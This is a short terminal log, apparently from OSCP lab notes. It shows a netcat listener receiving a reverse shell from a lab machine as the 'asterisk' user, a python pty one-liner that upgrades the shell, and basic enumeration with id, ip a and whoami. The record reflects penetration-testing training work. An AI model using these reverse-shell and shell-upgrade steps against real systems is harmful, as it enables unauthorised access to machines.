 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/217.1.11.10]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.119.213] from (UNKNOWN) [10.11.1.217] 58007
id
uid=100(asterisk) gid=101(asterisk)
python -c "import pty;pty.spawn('/bin/bash')"
bash-3.2$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
3: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:50:56:ba:08:ba brd ff:ff:ff:ff:ff:ff
    inet 10.11.1.217/16 brd 10.11.255.255 scope global eth0
bash-3.2$ whoami
whoami
asterisk
bash-3.2$